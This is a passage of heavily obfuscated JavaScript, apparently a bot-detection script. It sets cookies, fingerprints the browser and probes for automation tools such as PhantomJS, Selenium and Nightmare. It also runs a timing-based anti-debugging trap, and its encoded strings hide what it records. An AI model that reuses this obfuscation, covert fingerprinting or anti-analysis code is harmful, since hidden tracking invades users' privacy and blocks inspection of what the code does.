_0xe14d79=0x0;_0x37b6a9[_0x1c2a('0x7e', '\x76\x66\x6f\x4d')](_0xe14d79,_0x37b6a9[_0x1c2a('0x7f', '\x65\x23\x26\x71')](_0x366f7b[_0x1c2a('0x80', '\x5a\x7a\x62\x42')],_0x1036c4[_0x1c2a('0x81', '\x29\x40\x6f\x38')]));_0xe14d79++){_0x4a6ee5[_0x1c2a('0x82', '\x65\x23\x26\x71')](_0xe14d79);}continue;case'\x32\x32':var _0x1036c4=_0x510124[_0x1c2a('0x83', '\x7a\x57\x33\x42')](function(_0x34ffdf){return _0x36fef0[_0x1c2a('0x84', '\x37\x56\x29\x61')](_0x510124[_0x34ffdf],_0x225917)?_0x2ac1b8[_0x34ffdf]:'';})[_0x1c2a('0x85', '\x78\x55\x69\x49')]('');continue;case'\x32\x33':for(var _0x4d33d1=0x0;_0x37b6a9[_0x1c2a('0x66', '\x78\x55\x69\x49')](_0x4d33d1,_0x111a02[_0x1c2a('0x86', '\x32\x6d\x6d\x38')]);_0x4d33d1++){_0x59e002[_0x4d33d1]=_0x37b6a9[_0x1c2a('0x87', '\x30\x48\x66\x31')](_0x11f289,_0x37b6a9[_0x1c2a('0x88', '\x5a\x7a\x62\x42')](_0x48c0e5,_0x111a02[_0x4d33d1]));}continue;case'\x32\x34':var _0x179820=_0x59e002[_0x1c2a('0x89', '\x37\x56\x29\x61')]();continue;}break;}}function _0x11f289(_0x4b5bdb){var _0x2eafe1=0x0;for(var _0x124a4d=0x0;_0x4ce8f4[_0x1c2a('0x8a', '\x67\x29\x4c\x4b')](_0x124a4d,_0x4b5bdb[_0x1c2a('0x8b', '\x4c\x6a\x29\x68')]);_0x124a4d++){_0x2eafe1+=_0x4b5bdb[_0x1c2a('0x8c', '\x51\x21\x2a\x42')](_0x124a4d);}_0x4ce8f4[_0x1c2a('0x8d', '\x26\x71\x68\x4a')](_0x16ea1d);return _0x2eafe1;}function _0x2f277e(_0x5d0149,_0x411d6f,_0x4b7e9f){var _0x2beaa2={'\x76\x58\x6d':function _0x570db5(_0x5c3ea3,_0x58dcaf){return _0x5c3ea3<_0x58dcaf;},'\x6a\x65\x45':function _0x514bd3(_0x269fb3,_0x34980d){return _0x269fb3%_0x34980d;},'\x4d\x63\x47':function _0x45d6af(_0x255e62,_0x3cd464){return _0x255e62+_0x3cd464;},'\x73\x6b\x63':function _0x593f26(_0x34f9ea,_0xba37aa){return _0x34f9ea*_0xba37aa;},'\x6b\x71\x72':function _0x5b8fc9(_0x4f0795,_0x394aa5){return _0x4f0795+_0x394aa5;},'\x42\x61\x6a':function _0x3253cf(_0x27ea18,_0xb3ca6b){return _0x27ea18+_0xb3ca6b;},'\x69\x74\x43':function _0x37f74a(_0x335f0d,_0x2d1fc0){return _0x335f0d+_0x2d1fc0;},'\x4d\x6d\x66':function _0x12383c(_0x27c6e8,_0xb44204){return _0x27c6e8<_0xb44204;}};var _0x50ab24=_0x1c2a('0x8e', '\x64\x28\x4a\x53')[_0x1c2a('0x8f', '\x58\x26\x4c\x37')]('\x7c'),_0x242c6e=0x0;while(!![]){switch(_0x50ab24[_0x242c6e++]){case'\x30':for(var _0x22a275=0x0;_0x2beaa2[_0x1c2a('0x90', '\x50\x76\x69\x5e')](_0x22a275,_0x5222d3[_0x1c2a('0x91', '\x4f\x33\x5e\x5a')]);_0x22a275++){_0x590964[_0x1c2a('0x92', '\x32\x28\x58\x41')](_0x22a275);}continue;case'\x31':var _0x4f1456={'\x51\x59\x4f':function _0x3ec52a(_0x3d1537,_0x51a00f){return _0x2beaa2[_0x1c2a('0x93', '\x64\x28\x4a\x53')](_0x3d1537,_0x51a00f);}};continue;case'\x32':var _0x590964=[];continue;case'\x33':if(_0x4b7e9f){var _0x4e1378=new _0x38b1d8[_0x1c2a('0x94', '\x7a\x58\x38\x40')]();_0x4e1378[_0x1c2a('0x95', '\x32\x28\x58\x41')](_0x2beaa2[_0x1c2a('0x96', '\x29\x21\x64\x42')](_0x4e1378[_0x1c2a('0x97', '\x66\x41\x35\x40')](),_0x2beaa2[_0x1c2a('0x98', '\x62\x79\x78\x68')](_0x4b7e9f,0x3e8)));var _0x2ee412=_0x2beaa2[_0x1c2a('0x99', '\x4c\x49\x55\x31')](_0x1c2a('0x9a', '\x24\x64\x70\x7a'),_0x4e1378[_0x1c2a('0x9b', '\x4a\x67\x44\x69')]());}continue;case'\x34':var _0x494031=_0x52f956[_0x1c2a('0x9c', '\x51\x21\x2a\x42')](function(_0x5820b4){return _0x4ce8f4[_0x1c2a('0x9d', '\x68\x65\x32\x78')](_0x4ce8f4[_0x1c2a('0x9e', '\x4c\x7a\x6a\x5e')](_0x5820b4,_0x129169),_0x267d9d)?_0x456633[_0x4ce8f4[_0x1c2a('0x9f', '\x59\x28\x74\x31')](_0x5820b4,_0x129169)]:_0x4c9f25[_0x4ce8f4[_0x1c2a('0xa0', '\x5b\x5b\x5a\x34')](_0x4ce8f4[_0x1c2a('0xa1', '\x59\x37\x46\x73')](_0x5820b4,_0x129169),_0x267d9d)];})[_0x1c2a('0xa2', '\x30\x48\x66\x31')]('');continue;case'\x35':var _0x129169=0x2;continue;case'\x36':var _0x267d9d=0x0;continue;case'\x37':var _0x4c9f25=_0x590964[_0x1c2a('0xa3', '\x4a\x67\x44\x69')](function(_0xd2b6a9){return _0x4f1456[_0x1c2a('0xa4', '\x26\x71\x68\x4a')](_0x590964[_0xd2b6a9],_0x129169)?_0x5222d3[_0xd2b6a9]:'';})[_0x1c2a('0xa5', '\x68\x65\x32\x78')]('');continue;case'\x38':var _0x52f956=[];continue;case'\x39':_0x54a969[_0x1c2a('0xa6', '\x4c\x6a\x29\x68')]=_0x2beaa2[_0x1c2a('0xa7', '\x65\x23\x26\x71')](_0x2beaa2[_0x1c2a('0xa8', '\x62\x6f\x33\x39')](_0x2beaa2[_0x1c2a('0xa9', '\x32\x28\x58\x41')](_0x2beaa2[_0x1c2a('0xaa', '\x72\x6d\x4a\x5b')](_0x5d0149,'\x3d'),_0x411d6f),_0x2ee412),_0x1c2a('0xab', '\x78\x55\x69\x49'));continue;case'\x31\x30':for(var _0x412f2e=0x0;_0x2beaa2[_0x1c2a('0xac', '\x54\x5d\x65\x70')](_0x412f2e,_0x2beaa2[_0x1c2a('0xad', '\x4a\x67\x44\x69')](_0x456633[_0x1c2a('0xae', '\x36\x6a\x64\x39')],_0x4c9f25[_0x1c2a('0xaf', '\x67\x28\x48\x21')]));_0x412f2e++){_0x52f956[_0x1c2a('0xb0', '\x72\x6d\x4a\x5b')](_0x412f2e);}continue;case'\x31\x31':var _0x5222d3=_0x1c2a('0xb1', '\x41\x6b\x63\x68');continue;case'\x31\x32':var _0x456633=_0x590964[_0x1c2a('0xb2', '\x32\x6d\x6d\x38')](function(_0x1989c8){return _0x4ce8f4[_0x1c2a('0xb3', '\x65\x23\x26\x71')](_0x590964[_0x1989c8],_0x129169)?'':_0x5222d3[_0x1989c8];})[_0x1c2a('0xb4', '\x67\x29\x4c\x4b')]('');continue;case'\x31\x33':var _0x2ee412='';continue;}break;}}function _0x19762a(){var _0x27b37f={'\x44\x44\x61':function _0x544a48(_0x506a7e,_0x8f141b){return _0x4ce8f4[_0x1c2a('0xb5', '\x44\x4e\x48\x31')](_0x506a7e,_0x8f141b);},'\x76\x62\x7a':function _0x2dd814(_0x585010,_0x2352a0){return _0x4ce8f4[_0x1c2a('0xb6', '\x29\x40\x6f\x38')](_0x585010,_0x2352a0);},'\x6b\x42\x71':function _0x809341(_0x474622,_0x4a6e02){return _0x4ce8f4[_0x1c2a('0xb7', '\x62\x40\x23\x30')](_0x474622,_0x4a6e02);},'\x6a\x6d\x43':function _0x15242e(_0x39c0ae,_0x4e38c2){return _0x4ce8f4[_0x1c2a('0xb8', '\x6e\x41\x53\x24')](_0x39c0ae,_0x4e38c2);},'\x46\x4f\x73':function _0x4e28e0(_0x197111,_0x4e3f7b){return _0x4ce8f4[_0x1c2a('0xb9', '\x29\x40\x6f\x38')](_0x197111,_0x4e3f7b);},'\x68\x6e\x6e':function _0x5981b7(_0x2e6f85,_0x38499b){return _0x4ce8f4[_0x1c2a('0xba', '\x5b\x5b\x5a\x34')](_0x2e6f85,_0x38499b);}};function _0x46a4e7(_0x41fd2d){if(_0x27b37f[_0x1c2a('0xbb', '\x6e\x41\x53\x24')](_0x27b37f[_0x1c2a('0xbc', '\x4f\x33\x5e\x5a')]('',_0x27b37f[_0x1c2a('0xbd', '\x5a\x7a\x62\x42')](_0x41fd2d,_0x41fd2d))[_0x1c2a('0x81', '\x29\x40\x6f\x38')],0x1)||_0x27b37f[_0x1c2a('0xbe', '\x4c\x75\x76\x76')](_0x27b37f[_0x1c2a('0xbf', '\x72\x6d\x4a\x5b')](_0x41fd2d,0x14),0x0)){(function(){}[_0x1c2a('0xc0', '\x62\x6f\x33\x39')](_0x1c2a('0xc1', '\x68\x4b\x4f\x5b'))());}else{(function(){}[_0x1c2a('0xc2', '\x68\x65\x32\x78')](_0x1c2a('0xc3', '\x4f\x33\x5e\x5a'))());}return _0x27b37f[_0x1c2a('0xc4', '\x30\x48\x66\x31')](_0x46a4e7,++_0x41fd2d);}try{return _0x4ce8f4[_0x1c2a('0xc5', '\x62\x6f\x33\x39')](_0x46a4e7,0x0);}catch(_0x14f151){}};function _0x16ea1d(){if(_0x4ce8f4[_0x1c2a('0xc6', '\x6a\x61\x5e\x62')](_0x4ce8f4[_0x1c2a('0xc7', '\x4c\x75\x76\x76')](new _0x38b1d8[_0x1c2a('0xc8', '\x55\x26\x77\x7a')]()[_0x1c2a('0xc9', '\x4c\x48\x4f\x26')](),_0x470b8),0x1f4)){_0x4ce8f4[_0x1c2a('0xca', '\x29\x37\x6a\x25')](_0x19762a);}}function _0xa36455(_0x187f9f){var _0x30834={'\x62\x44\x72':function _0x437681(_0x3f023f,_0x337010){return _0x3f023f<_0x337010;},'\x41\x78\x4a':function _0x5a12e6(_0x5e1d1a,_0x3cafdd){return _0x5e1d1a!==_0x3cafdd;},'\x59\x4b\x67':function _0x55bb92(_0x1579eb){return _0x1579eb();},'\x72\x50\x73':function _0x484cf5(_0x218ed8,_0x3f9374){return _0x218ed8(_0x3f9374);},'\x6b\x4b\x68':function _0x501bb3(_0x51a7e4,_0x49baab){return _0x51a7e4+_0x49baab;},'\x4d\x5a\x6c':function _0x21d78e(_0x24d68e,_0x1d12d6){return _0x24d68e(_0x1d12d6);},'\x51\x66\x71':function _0x2a0e7d(_0x4acc11,_0xd90626){return _0x4acc11(_0xd90626);},'\x77\x4d\x59':function _0x1c7ff4(_0x1eaf8d,_0x35c502){return _0x1eaf8d===_0x35c502;},'\x6b\x61\x70':function _0x4859a7(_0xe9cb2f,_0x1a21ba){return _0xe9cb2f(_0x1a21ba);},'\x6e\x51\x75':function _0x42085b(_0x36804d,_0x4e2243){return _0x36804d+_0x4e2243;},'\x50\x6f\x61':function _0x1db064(_0x315be6,_0x16bd0c){return _0x315be6+_0x16bd0c;},'\x57\x48\x43':function _0xd2fec2(_0x4da1cf,_0x252eab){return _0x4da1cf(_0x252eab);},'\x6e\x50\x62':function _0x2f0897(_0x5a21e6,_0x4213bf){return _0x5a21e6+_0x4213bf;},'\x74\x76\x57':function _0x5478e7(_0x206817,_0x254d1e){return _0x206817(_0x254d1e);},'\x42\x6e\x58':function _0x12794a(_0x1b621d,_0x30c14e){return _0x1b621d(_0x30c14e);},'\x45\x59\x78':function _0x43f907(_0x567df4,_0x445a0c){return _0x567df4(_0x445a0c);},'\x72\x6d\x59':function _0x1ad5dc(_0x40dda3,_0x272831){return _0x40dda3<_0x272831;},'\x56\x6f\x50':function _0x5095e8(_0x346b8e,_0x30321){return _0x346b8e>_0x30321;},'\x4d\x78\x6c':function _0x198ed7(_0x1c5c2b,_0x495f80){return _0x1c5c2b(_0x495f80);},'\x70\x58\x62':function _0x53f9e8(_0x5b1fe9,_0x5e73a2){return _0x5b1fe9+_0x5e73a2;},'\x41\x4a\x77':function _0x523e1b(_0x2960c4,_0x1193eb){return _0x2960c4==_0x1193eb;},'\x6e\x70\x65':function _0x193b8e(_0x5ccadf,_0x43cce6){return _0x5ccadf==_0x43cce6;},'\x74\x72\x4f':function _0x9974b3(_0x5c6a47,_0x112371){return _0x5c6a47(_0x112371);},'\x43\x65\x63':function _0x1543d0(_0x5b74f4,_0xf7f7b1){return _0x5b74f4+_0xf7f7b1;},'\x74\x46\x57':function _0x2eea32(_0x4a515c,_0x1a7d32){return _0x4a515c===_0x1a7d32;},'\x71\x52\x4b':function _0x5b4181(_0x24754b,_0x1e802b){return _0x24754b+_0x1e802b;},'\x70\x66\x45':function _0x590852(_0x2187c6,_0x6a3d38){return _0x2187c6<_0x6a3d38;}};var _0x3f2899=_0x1c2a('0xcb', '\x62\x79\x78\x68')[_0x1c2a('0xcc', '\x29\x21\x64\x42')]('\x7c'),_0x32eaeb=0x0;while(!![]){switch(_0x3f2899[_0x32eaeb++]){case'\x30':var _0x3d8766=_0x1c2a('0xcd', '\x44\x4e\x48\x31');continue;case'\x31':var _0x55b16b=new Array();continue;case'\x32':return _0x55b16b[_0x1c2a('0xce', '\x50\x76\x69\x5e')]();continue;case'\x33':var _0x2c13a5='';continue;case'\x34':var _0xd0ab49='';continue;case'\x35':var _0x37a39e='';continue;case'\x36':for(var _0x172ef4=0x0;_0x30834[_0x1c2a('0xcf', '\x37\x56\x29\x61')](_0x172ef4,_0x187f9f[_0x1c2a('0xd0', '\x6a\x61\x5e\x62')]);_0x172ef4++){var _0x570239=_0x187f9f[_0x172ef4][0x0];var _0x2944a2=_0x187f9f[_0x172ef4][0x2];switch(_0x187f9f[_0x172ef4][0x1]){case _0x1c2a('0xd1', '\x30\x78\x30\x26'):try{if(_0x30834[_0x1c2a('0xd2', '\x24\x64\x70\x7a')](typeof _0x30834[_0x1c2a('0xd3', '\x55\x26\x77\x7a')](_0x2944a2),_0x1c2a('0xd4', '\x6e\x41\x53\x24'))){_0x55b16b[_0x55b16b[_0x1c2a('0x61', '\x41\x6b\x63\x68')]]=_0x30834[_0x1c2a('0xd5', '\x59\x37\x46\x73')](_0x38ec98,_0x30834[_0x1c2a('0xd6', '\x32\x28\x58\x41')](_0x570239,_0x1c2a('0xd7', '\x76\x66\x6f\x4d')));}else{_0x55b16b[_0x55b16b[_0x1c2a('0xd8', '\x44\x4e\x48\x31')]]=_0x30834[_0x1c2a('0xd9', '\x58\x26\x4c\x37')](_0x38ec98,_0x30834[_0x1c2a('0xda', '\x62\x79\x78\x68')](_0x570239,_0x1c2a('0xdb', '\x5a\x7a\x62\x42')));}}catch(_0x23798d){_0x55b16b[_0x55b16b[_0x1c2a('0xdc', '\x32\x28\x58\x41')]]=_0x30834[_0x1c2a('0xdd', '\x62\x40\x23\x30')](_0x38ec98,_0x30834[_0x1c2a('0xde', '\x76\x66\x6f\x4d')](_0x570239,_0x1c2a('0xdf', '\x72\x6d\x4a\x5b')));}break;case _0x1c2a('0xe0', '\x65\x23\x26\x71'):try{try{_0xd0ab49=_0x30834[_0x1c2a('0xe1', '\x5a\x7a\x62\x42')](_0x2944a2);if(_0x30834[_0x1c2a('0xe2', '\x72\x6d\x4a\x5b')](typeof _0xd0ab49,_0x1c2a('0xe3', '\x44\x4e\x48\x31'))){_0x55b16b[_0x55b16b[_0x1c2a('0xe4', '\x37\x56\x29\x61')]]=_0x30834[_0x1c2a('0xe5', '\x4a\x67\x44\x69')](_0x38ec98,_0x30834[_0x1c2a('0xe6', '\x44\x4e\x48\x31')](_0x570239,_0x1c2a('0xe7', '\x67\x66\x6d\x76')));}else if(_0x30834[_0x1c2a('0xe8', '\x37\x56\x29\x61')](_0xd0ab49,null)){_0x55b16b[_0x55b16b[_0x1c2a('0xe9', '\x7a\x58\x38\x40')]]=_0x30834[_0x1c2a('0xea', '\x54\x5d\x65\x70')](_0x38ec98,_0x30834[_0x1c2a('0xeb', '\x59\x28\x74\x31')](_0x570239,_0x1c2a('0xec', '\x5b\x5b\x5a\x34')));}else{_0x55b16b[_0x55b16b[_0x1c2a('0xed', '\x30\x48\x66\x31')]]=_0x30834[_0x1c2a('0xee', '\x4c\x6a\x29\x68')](_0x38ec98,_0x30834[_0x1c2a('0xef', '\x4c\x48\x4f\x26')](_0x30834[_0x1c2a('0xf0', '\x55\x26\x77\x7a')](_0x570239,'\x3d'),_0xd0ab49[_0x1c2a('0xf1', '\x62\x79\x78\x68')]()));}}catch(_0x4865bb){_0x55b16b[_0x55b16b[_0x1c2a('0x3e', '\x54\x5d\x65\x70')]]=_0x30834[_0x1c2a('0xf2', '\x4f\x33\x5e\x5a')](_0x38ec98,_0x30834[_0x1c2a('0xf3', '\x68\x4b\x4f\x5b')](_0x570239,_0x1c2a('0xf4', '\x59\x37\x46\x73')));break;}break;}catch(_0x40aeca){_0x55b16b[_0x55b16b[_0x1c2a('0xf5', '\x29\x21\x64\x42')]]=_0x30834[_0x1c2a('0xf6', '\x29\x21\x64\x42')](_0x38ec98,_0x30834[_0x1c2a('0xf7', '\x4f\x33\x5e\x5a')](_0x30834[_0x1c2a('0xf8', '\x37\x56\x29\x61')](_0x570239,'\x3d'),_0x40aeca));}break;case _0x1c2a('0xf9', '\x29\x40\x6f\x38'):try{var _0x427e28=_0x1c2a('0xfa', '\x78\x55\x69\x49')[_0x1c2a('0xfb', '\x50\x76\x69\x5e')]('\x7c'),_0x28fa4a=0x0;while(!![]){switch(_0x427e28[_0x28fa4a++]){case'\x30':try{_0x40ae7c=_0x4a49dd[_0x1c2a('0xfc', '\x50\x76\x69\x5e')]('\x69');}catch(_0x121bbe){_0x55b16b[_0x55b16b[_0x1c2a('0xfd', '\x50\x76\x69\x5e')]]=_0x30834[_0x1c2a('0xfe', '\x62\x40\x23\x30')](_0x38ec98,_0x1c2a('0xff', '\x37\x56\x29\x61'));break;}continue;case'\x31':for(var _0x40ae7c=0x0;_0x30834[_0x1c2a('0x100', '\x59\x28\x74\x31')](_0x40ae7c,_0x117f49[_0x1c2a('0x101', '\x62\x6f\x33\x39')][_0x1c2a('0x56', '\x68\x44\x40\x57')]);_0x40ae7c++){var _0x36773b=_0x1c2a('0x102', '\x4c\x48\x4f\x26')[_0x1c2a('0x4c', '\x32\x28\x58\x41')]('\x7c'),_0x232a18=0x0;while(!![]){switch(_0x36773b[_0x232a18++]){case'\x30':if(_0x30834[_0x1c2a('0x103', '\x36\x6a\x64\x39')](typeof _0x117f49[_0x1c2a('0x104', '\x4c\x75\x76\x76')][_0x40ae7c],_0x1c2a('0x105', '\x24\x64\x70\x7a'))){_0x55b16b[_0x55b16b[_0x1c2a('0x8b', '\x4c\x6a\x29\x68')]]=_0x30834[_0x1c2a('0x106', '\x59\x37\x46\x73')](_0x38ec98,_0x1c2a('0x107', '\x51\x21\x2a\x42'));break;}continue;case'\x31':if(_0x30834[_0x1c2a('0x108', '\x51\x21\x2a\x42')](_0x4a49dd[_0x1c2a('0x109', '\x54\x5d\x65\x70')](_0x2fc87d),0x0)){_0x4a49dd[_0x1c2a('0x10a', '\x62\x40\x23\x30')](_0x2fc87d);}continue;case'\x32':var _0x2fc87d=_0x1c2a('0x10b', '\x72\x6d\x4a\x5b');continue;case'\x33':if(_0x30834[_0x1c2a('0x10c', '\x67\x66\x6d\x76')](typeof _0x2c26b4,_0x1c2a('0x10d', '\x29\x40\x6f\x38'))){_0x2fc87d=_0x1c2a('0x10e', '\x50\x76\x69\x5e');}else if(_0x30834[_0x1c2a('0x10f', '\x62\x40\x23\x30')](_0x2c26b4[_0x1c2a('0x110', '\x68\x44\x40\x57')]('\x2e')[_0x1c2a('0x111', '\x5b\x5b\x5a\x34')],0x1)){_0x2fc87d=_0x2c26b4[_0x1c2a('0xc', '\x5a\x7a\x62\x42')]('\x2e')[_0x1c2a('0x112', '\x67\x66\x6d\x76')]();}continue;case'\x34':var _0x2c26b4=_0x117f49[_0x1c2a('0x113', '\x5a\x7a\x62\x42')][_0x40ae7c][_0x1c2a('0x114', '\x4c\x6a\x29\x68')];continue;}break;}}continue;case'\x32':for(var _0x40ae7c=0x0;_0x30834[_0x1c2a('0x115', '\x41\x6b\x63\x68')](_0x40ae7c,_0x4a49dd[_0x1c2a('0x67', '\x64\x28\x4a\x53')]);_0x40ae7c++){_0x55b16b[_0x55b16b[_0x1c2a('0x116', '\x76\x46\x50\x78')]]=_0x30834[_0x1c2a('0x117', '\x44\x4e\x48\x31')](_0x38ec98,_0x30834[_0x1c2a('0x118', '\x32\x28\x58\x41')](_0x1c2a('0x119', '\x78\x55\x69\x49'),_0x4a49dd[_0x40ae7c]));}continue;case'\x33':try{var _0x4f101d=_0x117f49[_0x1c2a('0x11a', '\x50\x76\x69\x5e')][_0x1c2a('0xae', '\x36\x6a\x64\x39')];if(_0x30834[_0x1c2a('0x11b', '\x41\x6b\x63\x68')](_0x4f101d,0x0)||_0x30834[_0x1c2a('0x11c', '\x62\x6f\x33\x39')](_0x4f101d,null)){_0x55b16b[_0x55b16b[_0x1c2a('0x46', '\x58\x26\x4c\x37')]]=_0x30834[_0x1c2a('0x11d', '\x68\x44\x40\x57')](_0x38ec98,_0x1c2a('0x11e', '\x55\x26\x77\x7a'));break;}}catch(_0x2fc815){_0x55b16b[_0x55b16b[_0x1c2a('0x11f', '\x65\x23\x26\x71')]]=_0x30834[_0x1c2a('0x120', '\x55\x26\x77\x7a')](_0x38ec98,_0x1c2a('0x121', '\x4c\x48\x4f\x26'));break;}continue;case'\x34':var _0x4a49dd=[];continue;}break;}}catch(_0x1476a1){_0x55b16b[_0x55b16b[_0x1c2a('0x122', '\x62\x79\x78\x68')]]=_0x30834[_0x1c2a('0x123', '\x4f\x33\x5e\x5a')](_0x38ec98,_0x30834[_0x1c2a('0x124', '\x5b\x5b\x5a\x34')](_0x1c2a('0x125', '\x5b\x5b\x5a\x34'),_0x1476a1));}break;case _0x1c2a('0x126', '\x7a\x57\x33\x42'):if(_0x30834[_0x1c2a('0x127', '\x29\x37\x6a\x25')](_0x570239,_0x1c2a('0x128', '\x29\x40\x6f\x38'))){try{var _0x2603b3='';var _0x253cf8=navigator[_0x1c2a('0x129', '\x5a\x7a\x62\x42')];if(/(tablet|ipad|playbook|silk)|(android(?!.*mobi))/i[_0x1c2a('0x12a', '\x29\x40\x6f\x38')](_0x253cf8)){_0x2603b3=_0x1c2a('0x12b', '\x7a\x58\x38\x40');}else if(/Mobile|iP(hone|od|ad)|Android|BlackBerry|IEMobile|Kindle|Silk-Accelerated|(hpw|web)OS|Opera M(obi|ini)/[_0x1c2a('0x12c', '\x4c\x6a\x29\x68')](_0x253cf8)){_0x2603b3=_0x1c2a('0x12d', '\x36\x6a\x64\x39');}else{_0x2603b3=_0x1c2a('0x12e', '\x59\x28\x74\x31');}_0x55b16b[_0x55b16b[_0x1c2a('0x12f', '\x67\x66\x6d\x76')]]=_0x38ec98(_0x30834[_0x1c2a('0x130', '\x44\x4e\x48\x31')](_0x570239+'\x3d',_0x2603b3));}catch(_0xca62c8){_0x55b16b[_0x55b16b[_0x1c2a('0xe9', '\x7a\x58\x38\x40')]]=_0x30834[_0x1c2a('0x131', '\x76\x46\x50\x78')](_0x38ec98,_0x30834[_0x1c2a('0x132', '\x59\x28\x74\x31')](_0x30834[_0x1c2a('0x132', '\x59\x28\x74\x31')](_0x570239,_0x1c2a('0x133', '\x29\x37\x6a\x25')),_0xca62c8[_0x1c2a('0x134', '\x4c\x6a\x29\x68')]()));}}break;}_0x30834[_0x1c2a('0x135', '\x65\x23\x26\x71')](_0x16ea1d);}continue;case'\x37':for(var _0x34b974=0x6;_0x30834[_0x1c2a('0x136', '\x58\x26\x4c\x37')](_0x34b974,_0x3d8766[_0x1c2a('0x46', '\x58\x26\x4c\x37')]);_0x34b974++){_0x2c13a5+=_0x3d8766[_0x34b974];}continue;case'\x38':for(var _0x31222d=0x0;_0x30834[_0x1c2a('0x137', '\x44\x4e\x48\x31')](_0x31222d,0x6);_0x31222d++){_0x37a39e+=_0x3d8766[_0x31222d];}continue;}break;}}var _0x169ddb=[[_0x1c2a('0x138', '\x64\x28\x4a\x53'),_0x1c2a('0x139', '\x50\x76\x69\x5e'),function(){return navigator;}],[_0x1c2a('0x13a', '\x64\x28\x4a\x53'),_0x1c2a('0xe0', '\x65\x23\x26\x71'),function(){return navigator[_0x1c2a('0x13b', '\x67\x29\x4c\x4b')];}],[_0x1c2a('0x13c', '\x76\x66\x6f\x4d'),_0x1c2a('0x13d', '\x4c\x6a\x29\x68'),function(){return navigator[_0x1c2a('0x13e', '\x6e\x41\x53\x24')];}],[_0x1c2a('0x13f', '\x62\x40\x23\x30'),_0x1c2a('0x140', '\x4c\x48\x4f\x26'),function(){return _0x4ce8f4[_0x1c2a('0x141', '\x51\x21\x2a\x42')](navigator[_0x1c2a('0x142', '\x44\x4e\x48\x31')][_0x1c2a('0x143', '\x66\x41\x35\x40')],0x0);}],[_0x1c2a('0x144', '\x26\x71\x68\x4a'),_0x1c2a('0x145', '\x62\x79\x78\x68'),function(){return navigator[_0x1c2a('0x146', '\x57\x6a\x6f\x58')];}],[_0x1c2a('0x147', '\x62\x6f\x33\x39'),_0x1c2a('0x148', '\x59\x37\x46\x73'),function(){return navigator[_0x1c2a('0x149', '\x30\x78\x30\x26')];}],[_0x1c2a('0x14a', '\x67\x28\x48\x21'),_0x1c2a('0x14b', '\x6e\x41\x53\x24'),function(){}],[_0x1c2a('0x14c', '\x65\x23\x26\x71'),_0x1c2a('0x14d', '\x55\x26\x77\x7a'),function(){var _0x1704af=ActiveXObject;return _0x1704af;}],[_0x1c2a('0x14e', '\x4f\x33\x5e\x5a'),_0x1c2a('0x14f', '\x67\x29\x4c\x4b'),function(){var _0x2efde5=webkitURL;return _0x2efde5;}],[_0x1c2a('0x150', '\x24\x64\x70\x7a'),_0x1c2a('0x151', '\x68\x44\x40\x57'),function(){var _0x21b81e=_phantom;return _0x21b81e;}],[_0x1c2a('0x152', '\x32\x28\x58\x41'),_0x1c2a('0xd1', '\x30\x78\x30\x26'),function(){var _0x2f37ba=callPhantom;return _0x2f37ba;}],[_0x1c2a('0x153', '\x5b\x5b\x5a\x34'),_0x1c2a('0x14f', '\x67\x29\x4c\x4b'),function(){var _0x58612d=chrome;return _0x58612d;}],[_0x1c2a('0x154', '\x64\x28\x4a\x53'),_0x1c2a('0xd1', '\x30\x78\x30\x26'),function(){var _0x4b6f7f=yandex;return _0x4b6f7f;}],[_0x1c2a('0x155', '\x59\x28\x74\x31'),_0x1c2a('0x156', '\x59\x28\x74\x31'),function(){var _0x21d53d=opera;return _0x21d53d;}],[_0x1c2a('0x157', '\x67\x29\x4c\x4b'),_0x1c2a('0x158', '\x44\x4e\x48\x31'),function(){var _0x1df2da=opr;return _0x1df2da;}],[_0x1c2a('0x159', '\x72\x6d\x4a\x5b'),_0x1c2a('0x15a', '\x7a\x58\x38\x40'),function(){var _0x2913c9=safari;return _0x2913c9;}],[_0x1c2a('0x15b', '\x68\x65\x32\x78'),_0x1c2a('0x15c', '\x68\x4b\x4f\x5b'),function(){var _0x2b1496=awesomium;return _0x2b1496;}],[_0x1c2a('0x15d', '\x76\x46\x50\x78'),_0x1c2a('0x15e', '\x29\x40\x6f\x38'),function(){var _0xc1e154=puffinDevice;return _0xc1e154;}],[_0x1c2a('0x15f', '\x72\x6d\x4a\x5b'),_0x1c2a('0x14d', '\x55\x26\x77\x7a'),function(){var _0x43cbff=__nightmare;return _0x43cbff;}],[_0x1c2a('0x160', '\x7a\x57\x33\x42'),_0x1c2a('0x161', '\x4c\x75\x76\x76'),function(){var _0x282ce6=domAutomation;return _0x282ce6;}],[_0x1c2a('0x162', '\x59\x37\x46\x73'),_0x1c2a('0x163', '\x76\x66\x6f\x4d'),function(){var _0x5257d1=domAutomationController;return _0x5257d1;}],[_0x1c2a('0x164', '\x50\x76\x69\x5e'),_0x1c2a('0x165', '\x64\x28\x4a\x53'),function(){var _0x5b8ae9=_Selenium_IDE_Recorder;return _0x5b8ae9;}],[_0x1c2a('0x166', '\x26\x71\x68\x4a'),_0x1c2a('0x167', '\x62\x6f\x33\x39'),function(){return document[_0x1c2a('0x168', '\x68\x65\x32\x78')];}],[_0x1c2a('0x169', '\x76\x66\x6f\x4d'),_0x1c2a('0x16a', '\x4c\x7a\x6a\x5e'),function(){return document[_0x1c2a('0x16b', '\x68\x4b\x4f\x5b')];}],[_0x1c2a('0x16c', '\x68\x4b\x4f\x5b'),_0x1c2a('0x16d', '\x51\x21\x2a\x42'),function(){return process[_0x1c2a('0x16e', '\x51\x21\x2a\x42')];}],[_0x1c2a('0x16f', '\x78\x55\x69\x49'),_0x1c2a('0x15c', '\x68\x4b\x4f\x5b'),function(){return global[_0x1c2a('0x170', '\x4c\x6a\x29\x68')];}],[_0x1c2a('0x171', '\x32\x28\x58\x41'),_0x1c2a('0x172', '\x4c\x6a\x29\x68'),function(){return global[_0x1c2a('0x173', '\x51\x21\x2a\x42')];}],[_0x1c2a('0x174', '\x32\x6d\x6d\x38'),_0x1c2a('0x163', '\x76\x66\x6f\x4d'),function(){return WebAssembly;}],[_0x1c2a('0x175', '\x4a\x67\x44\x69'),_0x1c2a('0x176', '\x26\x71\x68\x4a'),function(){return _0x4ce8f4[_0x1c2a('0x177', '\x67\x66\x6d\x76')](require,'\x66\x73');}],[_0x1c2a('0x178', '\x36\x6a\x64\x39'),_0x1c2a('0x179', '\x4f\x33\x5e\x5a'),function(){return _0x4ce8f4[_0x1c2a('0x17a', '\x59\x37\x46\x73')](globalThis,global);}],[_0x1c2a('0x17b', '\x72\x6d\x4a\x5b'),_0x1c2a('0x17c', '\x37\x56\x29\x61'),function(){return window[_0x1c2a('0x17d', '\x6a\x61\x5e\x62')]();}],[_0x1c2a('0x17e', 